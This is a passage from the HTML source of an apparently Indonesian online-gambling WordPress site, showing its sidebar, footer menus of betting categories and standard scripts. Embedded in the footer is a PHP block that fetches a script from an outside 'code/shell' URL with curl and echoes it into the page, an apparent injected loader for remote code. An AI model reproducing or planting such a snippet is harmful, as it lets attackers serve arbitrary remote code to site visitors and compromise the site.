	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-online-yang-aman-dan-efektif/">Panduan Menang Judi Balap Kuda Online yang Aman dan Efektif untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-dengan-analisis-odds-akurat/">Panduan Menang Judi Balap Kuda dengan Analisis Odds Akurat untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-lengkap-untuk-pemula/">Panduan Menang Judi Balap Kuda Lengkap untuk Pemula: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-paling-jitu/">Agen Prediksi Togel Sydney Paling Jitu: Menangkan Permainan Anda Dengan Analisis Akurat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-terbaik/">Agen Prediksi Togel Sydney Terbaik: Panduan untuk Meningkatkan Kesempatan Menang</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 31 Jan 2026 22:50:57 GMT -->
